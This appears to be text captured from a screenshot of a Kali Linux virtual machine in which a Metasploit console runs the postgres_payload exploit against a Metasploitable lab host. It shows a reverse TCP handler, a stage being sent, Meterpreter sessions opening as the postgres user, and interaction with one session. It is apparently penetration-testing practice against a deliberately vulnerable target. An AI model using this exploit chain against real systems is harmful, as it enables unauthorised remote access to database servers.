 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 5:36
stanza@kali: ~
Session Actions Edit View Help
[*] Started reverse TCP handler on 192.168.100.56:4433
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Sending stage (1062760 bytes) to 192.168.100.50
msf exploit(linux/postgres/postgres_payload) > sessions[*] Meterpreter session 2 opened (192.168.100.56:4433 -> 192.168.100.50:57194) at 2025-09-
08 05:33:28 -0400
[*] Stopping exploit/multi/handler
pwd
[-] Unknown command: sessionspwd. Did you mean sessions? Run the help command for more details.
msf exploit(linux/postgres/postgres_payload) > pwd
[*] exec: pwd
/home/stanza
msf exploit(linux/postgres/postgres_payload) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.100.56:4444 -> 192.168.100.50:36562 (192.168.100.50)
2 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.100.56:4433 -> 192.168.100.50:57194 (192.168.100.50)
msf exploit(linux/postgres/postgres_payload) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter >
Right Ctrl